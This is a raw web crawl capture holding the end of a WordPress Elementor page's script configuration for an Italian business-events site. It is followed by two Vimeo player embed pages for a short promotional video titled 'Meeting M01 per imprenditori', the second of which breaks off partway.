var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eventi03mk01.it\/wp-admin\/admin-ajax.php","nonce":"09c407c28b","urls":{"assets":"https:\/\/eventi03mk01.it\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/eventi03mk01.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eventi03mk01.it\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://eventi03mk01.it/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script id="elementor-frontend-js-before" type="caf719f194b1355eed63715c-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/eventi03mk01.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eventi03mk01.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eventi03mk01.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2ff5e3c8df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1683,"title":"Modena%20impresa%2008112022%20%E2%80%93%20Eventi%20M01","excerpt":"","featuredImage":false}};
</script>
<script src="https://eventi03mk01.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.8.0" id="pro-preloaded-elements-handlers-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.0" id="e-sticky-js" type="caf719f194b1355eed63715c-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="caf719f194b1355eed63715c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7784e94eb4174aa0baa484e2e3c185cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/742354715?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6476
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/742354715">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Meeting M01 per imprenditori on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"}],"streams_avc":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["a0f227b1-3d68-45c8-9128-29f00516ea2a","eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","d19c29ac-939a-407a-8d65-6ac48e4d11af","666ae0de-d044-49e4-aa2a-1bc104014a63","df9d87f4-b34d-48fa-b1b9-3f554e2eaa82"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"6d9654e1f1ee3277c057d3ca262c7eb4","timestamp":1762608606,"expires":3600,"text_tracks":[{"id":89575424,"lang":"en-x-autogen","url":"/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/dd66d58b-66c7-41af-9b64-6b602a092969.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=9680d9a0cee9d26e0bc0fae782be7b7e86a274cd","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"90fe4795bc9dc94d6279bcaaf00e028ea5c087021762608606","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"3192687933.1762608606","ai_widget_signature":"2fef2d451fa72db1db0298cb51c01c1b33aef229337e39704020c18996567059_1762612206","config_refresh_url":"https://player.vimeo.com/video/742354715/config/request?atid=3192687933.1762608606\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=90fe4795bc9dc94d6279bcaaf00e028ea5c087021762608606\u0026signature=6d9654e1f1ee3277c057d3ca262c7eb4\u0026time=1762608606\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":742354715,"title":"Meeting M01 per imprenditori","width":1920,"height":1080,"duration":57,"url":"https://vimeo.com/742354715","share_url":"https://vimeo.com/742354715","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/742354715?h=5386c0743b\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":549403098,"file_id":3597521882,"is_current":true},{"id":545545523,"file_id":3591271915,"is_current":false},{"id":456635908,"file_id":3423028971,"is_current":false}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOTBmZTQ3OTViYzlkYzk0ZDYyNzliY2FhZjAwZTAyOGVhNWMwODcwMjE3NjI2MDg2MDYiLCJleHAiOjE3NjI2MTIyMDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ._BGja6va99vCe86eqtyzo46FKDl4pEvkCIsOrXKSFmA"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/742354715?h=5386c0743b","thumbnailUrl":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?f=webp","name":"Meeting M01 per imprenditori","description":"This is \"Meeting M01 per imprenditori\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT57S","uploadDate":"2022-08-23T13:21:49-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/742354715?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6625
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/742354715">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Meeting M01 per imprenditori on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
